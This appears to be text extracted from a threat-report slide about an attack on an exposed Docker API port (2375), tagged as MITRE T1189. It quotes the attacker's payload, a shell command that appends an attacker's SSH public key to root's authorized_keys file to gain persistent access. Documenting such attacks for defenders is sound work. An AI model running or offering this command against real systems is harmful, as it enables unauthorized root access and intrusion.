 echo ssh key to /root/.ssh/authorized_keys
Exposed API Port (2375)
Attacker’s payload
● cmd": ["sh", "-c", "echo 'ssh-rsa
AAAAB3NzaC1yc2EAAAADAQABAAABgQDIdl8SFK8a6
VAjM6i8AAUtpl15<snippet>' >>
/opt/root/.ssh/authorized_keys]
T1189 - Drive by Compromise (SSH Key Dropping)
 